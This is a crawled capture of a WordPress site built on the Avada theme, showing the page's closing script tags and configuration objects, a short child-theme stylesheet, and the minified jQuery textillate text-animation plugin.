<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.2.1" id="fusion-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"60","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.2.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.2.1" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.2.1" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.2.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.2.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.2.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.2.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.2.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"60","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.2.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.2.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.2.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.2.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.2.1" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=6.2.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=6.2.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"2","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.2.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=6.2.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://powerstoptargets.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4
body_size: 621
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

 @import url("https://use.typekit.net/cai2mdu.css");
 
 h1 {
  font-family: "museo-slab",serif !important;
  }


.red h1, .red h2, .red h3,.red h4,.red h5 .red h6 {color:#ff0000 !important;}

.blue h1, .blue h2, .blue h3,.blue h4,.blue h5 .red h6 {color:#0054a6 !important;}

.white h1, .white h2, .white h3,.white h4,.white h5 .white h6 {color:#FFFFFF !important;}

.blue.blueborder {
	border-left: 4px solid #0054A6;
	padding-left: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0
body_size: 5763
content:
!function(l){function e(t,e,n,i){var a=t.text().split(e),s="";a.length&&(l(a).each(function(t,e){s+='<span class="'+n+(t+1)+'">'+e+"</span>"+i}),t.empty().append(s))}var n={init:function(){return this.each(function(){e(l(this),"","char","")})},words:function(){return this.each(function(){e(l(this)," ","word"," ")})},lines:function(){return this.each(function(){var t="eefec303079ad17405c889e092e105b0";e(l(this).children("br").replaceWith(t).end(),t,"line","")})}};l.fn.lettering=function(t){return t&&n[t]?n[t].apply(this,[].slice.call(arguments,1)):"letters"!==t&&t?(l.error("Method "+t+" does not exist on jQuery.lettering"),this):n.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(c){"use strict";function r(t){return/In/.test(t)||0<=c.inArray(t,c.fn.textillate.defaults.inEffects)}function u(t){return/Out/.test(t)||0<=c.inArray(t,c.fn.textillate.defaults.outEffects)}function a(t){return"true"!==t&&"false"!==t?t:"true"===t}function f(t){var e=t.attributes||[],i={};return e.length&&c.each(e,function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(i.in=i.in||{},i.in[n.replace(/data-in-/,"")]=a(e.nodeValue)):/^data-out-*/.test(n)?(i.out=i.out||{},i.out[n.replace(/data-out-/,"")]=a(e.nodeValue)):/^data-*/.test(n)&&(i[n.replace(/data-/,"")]=a(e.nodeValue))}),i}function d(t,l,i){var o=t.length;o?(l.shuffle&&(t=function(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}(t)),l.reverse&&(t=t.toArray().reverse()),c.each(t,function(t,e){var a=c(e);function s(){r(l.effect)?"typeOut"===l.effect?a.css("display","inline-block"):a.css("visibility","visible"):u(l.effect)&&("typeOut"===l.effect?a.css("display","none"):a.css("visibility","hidden")),!--o&&i&&i()}var n=l.sync?l.delay:l.delay*t*l.delayScale;a.text()?setTimeout(function(){var t,e,n,i;t=a,e=l.effect,n=s,i=0,"clipIn"===e?(t.css("width","auto"),i=t.width(),t.css("overflow","hidden"),t.css("width","0"),t.css("visibility","visible"),t.animate({width:i+.3*parseFloat(t.css("font-size"))},1200,function(){setTimeout(function(){n&&n()},100)})):"clipOut"===e?t.animate({width:"2px"},1200,function(){setTimeout(function(){n&&n()},100)}):"typeIn"===e?t.addClass("fusion-title-animated "+e).show():t.addClass("fusion-title-animated "+e).css("visibility","visible").show(),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){t.removeClass("fusion-title-animated "+e),n&&n()})},n):s()})):i&&i()}function s(t,e){var l=this,o=c(t);l.init=function(){l.$texts=o.find(e.selector),l.$texts.length||(l.$texts=c('<ul class="texts"><li>'+o.html()+"</li></ul>"),o.html(l.$texts)),l.$texts.hide(),l.$current=c('<span class="fusion-textillate">').html(l.$texts.find(":first-child").html()).prependTo(o),r(e.in.effect)?l.$current.css("visibility","hidden"):u(e.out.effect)&&l.$current.css("visibility","visible"),l.setOptions(e),l.timeoutRun=null,setTimeout(function(){l.options.autoStart&&l.start()},l.options.initialDelay)},l.setOptions=function(t){l.options=t},l.triggerEvent=function(t){var e=c.Event(t+".tlt");return o.trigger(e,l),e},l.in=function(t,e){t=t||0;var n,i=l.$texts.find(":nth-child("+((t||0)+1)+")"),a=c.extend(!0,{},l.options,i.length?f(i[0]):{}),s=l.$current.closest(".fusion-animated-texts-wrapper");i.addClass("current"),l.triggerEvent("inAnimationBegin"),o.attr("data-active",i.data("id")),"line"==l.options.length?l.$current.html(i.html()).lettering("lines"):l.$current.html(i.html()).lettering("words"),"char"==l.options.length&&l.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){c(this).lettering()}),n=l.$current.find('[class^="'+l.options.length+'"]').css("display","inline-block"),r(a.in.effect)?"typeIn"===a.in.effect?n.css("display","none"):n.css("visibility","hidden"):u(a.in.effect)&&n.css("visibility","visible"),"typeIn"!==a.in.effect&&"clipIn"!==a.in.effect||void 0!==s.attr("style")&&-1!==s.attr("style").indexOf("width")||l.$current.closest(".fusion-animated-texts-wrapper").css("width","auto"),l.currentIndex=t,d(n,a.in,function(){l.triggerEvent("inAnimationEnd"),a.in.callback&&a.in.callback(),e&&e(l)})},l.out=function(t){var e=l.$texts.find(":nth-child("+((l.currentIndex||0)+1)+")"),n=l.$current.find('[class^="'+l.options.length+'"]'),i=c.extend(!0,{},l.options,e.length?f(e[0]):{});l.triggerEvent("outAnimationBegin"),d(n,i.out,function(){e.removeClass("current"),l.triggerEvent("outAnimationEnd"),o.removeAttr("data-active"),i.out.callback&&i.out.callback(),t&&t(l)})},l.start=function(t){setTimeout(function(){l.triggerEvent("start"),function e(n){l.in(n,function(){var t=l.$texts.children().length;n+=1,!l.options.loop&&t<=n?(l.options.callback&&l.options.callback(),l.triggerEvent("end")):(n%=t,l.timeoutRun=setTimeout(function(){l.out(function(){e(n)})},l.options.minDisplayTime))})}(t||0)},l.options.initialDelay)},l.stop=function(){l.timeoutRun&&(clearInterval(l.timeoutRun),l.timeoutRun=null)},l.init()}c.fn.textillate=function(i,a){return this.each(function(){var t=c(this),e=t.data("textillate"),n=c.extend(!0,{},c.fn.textillate.defaults,f(this),"object"==typeof i&&i);e?"string"==typeof i?e[i].apply(e,[].concat(a)):e.setOptions.call(e,n):t.data("textillate",e=new s(this,n))})},c.fn.textillate.defaults={selector:".texts",loop:!0,minDisplayTime:1200,initialDelay:0,in:{effect:"fadeIn",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"fadeOut",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"word"}}(jQuery);